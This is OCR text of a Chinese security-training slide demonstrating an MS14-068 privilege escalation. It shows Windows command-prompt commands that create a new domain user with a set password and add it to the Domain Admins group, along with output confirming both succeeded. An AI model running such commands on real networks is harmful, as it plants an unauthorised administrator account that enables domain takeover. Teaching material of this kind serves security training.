 3 经典攻击示范 5:提权
乾颐堂
MS14-068
使用Windows7的CMD命令行在域内新建一个用户，并加入到
域管理员组：
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user user14-068 Cisc0123 /add /domain
这项请求将在域 qytang.com 的域控制器处理。
命令成功完成。
C:\Users\Administrator>net group "Domain admins" user14-068 /add /domain
这项请求将在域 qytang.com 的域控制器处理。
命令成功完成。
*创建成功，此账号已拥有域管理员权限！
乾颐堂现任明教教主Kali与Python黑客
119